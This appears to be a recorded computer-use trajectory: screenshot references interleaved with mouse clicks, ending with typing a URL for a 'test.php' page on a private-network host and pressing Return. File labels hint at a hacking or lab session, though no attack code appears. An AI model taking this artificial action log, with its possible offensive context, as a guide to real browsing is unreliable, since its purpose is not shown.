
left_click(350, 230)

triple_click(769, 628)
left_click(731, 231)

double_click(951, 174)
left_click(868, 209)

type("http://10.67.119.251:8000/test.php")

key("Return")
